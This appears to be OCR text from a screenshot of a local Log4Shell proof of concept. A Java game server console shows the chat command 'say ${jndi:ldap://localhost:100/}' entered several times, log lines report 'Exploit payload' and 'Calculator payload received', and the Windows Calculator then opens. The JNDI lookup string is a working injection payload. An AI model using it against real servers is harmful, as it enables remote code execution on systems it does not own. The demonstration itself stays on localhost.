 C:\WINDOWS\system32\cmd.exe
[06:15:55 INFO]: Calculator payload received by constructor
[06:15:55 INFO]: Calculator payload received by static
[06:15:55 INFO]: Calculator payload received by construc
[06:15:56 INFO]: Calculator payload received by static
[06:15:56 INFO]: Calculator payload received by construc
> say ${jndi:ldap://localhost:100/}
[06:18:36 INFO]: [Server] Exploit payload
[06:18:36 INFO]: Calculator payload received by static
[06:18:37 INFO]: Calculator payload received by construc
[06:18:37 INFO]: Calculator payload received by static
[06:18:38 INFO]: Calculator payload received by construc
[06:18:38 INFO]: Calculator payload received by static
[06:18:39 INFO]: Calculator payload received by construc
> say ${jndi:ldap://localhost:100/}
[06:18:59 INFO]: [Server] Exploit payload
[06:18:59 INFO]: Calculator payload received by static H
[06:19:00 INFO]: Calculator payload received by construc
[06:19:00 INFO]: Calculator payload received by static H
[06:19:01 INFO]: Calculator payload received by construc
[06:19:01 INFO]: Calculator payload received by static H
[06:19:01 INFO]: Calculator payload received by construc
> say ${jndi:ldap://localhost:100/}
[06:35:19 INFO]: [Server] Exploit payload
[06:35:19 INFO]: Calculator payload received by static H
[06:35:20 INFO]: Calculator payload received by construc
[06:35:20 INFO]: Calculator payload received by static H
[06:35:21 INFO]: Calculator payload received by construc
[06:35:21 INFO]: Calculator payload received by static H
[06:35:21 INFO]: Calculator payload received by construc
>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +